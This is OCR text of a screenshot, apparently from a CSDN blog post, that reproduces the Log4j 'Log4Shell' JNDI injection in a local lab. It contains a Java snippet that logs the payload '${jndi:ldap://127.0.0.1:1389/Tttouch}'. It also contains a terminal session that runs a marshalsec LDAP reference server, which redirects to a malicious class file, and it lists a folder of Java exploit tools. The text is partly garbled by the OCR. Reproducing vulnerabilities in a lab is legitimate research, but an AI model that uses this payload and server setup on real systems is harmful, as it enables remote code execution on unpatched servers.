 4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger();
7
8 public static void main(String[] args) { logger.error("${jndi:ldap://127.0.0.1:1389/Tttouch}"); }
11 }
~/tools/exp/java相关/jndi注入 — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer...
/tmp
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LD... +
Last login: Fri Dec 10 14:28:00 on ttys004
# zhujiayu @ Devil in /tmp [14:52:30]
[$ cd ~/tools/exp/java相关 ]
# zhujiayu @ Devil in ~/tools/exp/java相关 [14:52:40]
[$ ls ]
fastjson_jackson jndi注入 struts2 ysoserial
jboss shiro weblogic
# zhujiayu @ Devil in ~/tools/exp/java相关 [14:52:40]
[$ cd jndi注入 ]
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入 [14:52:41]
[$ ls ]
JNDIExploit.v1.2 Tttouch.class
RogueJndi-1.0.jar marshalsec-0.0.3-SNAPSHOT-all.jar
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入 [14:52:42]
[$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#T]
0_311.jdk/Contents/Home/bin/java ...
ttouch"
ldap://127.0.0.1:1389
Listening on 0.0.0.0:1389
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start
listener 'listen': java.net.BindException: Address already in use (Bind failed)')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServe
r.java:421)
at marshalsec.jndi.LDAPRefServer.main(LDAPRefServer.java:79)
# zhujiayu @ Devil in ~/tools/exp/java相关/jndi注入 [14:52:49]
[$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#T]
ttouch"
Listening on 0.0.0.0:1389
Send LDAP reference result for Tttouch redirecting to http://127.0.0.1:8888/Tttouch.class
CSDN @Shanfenglan7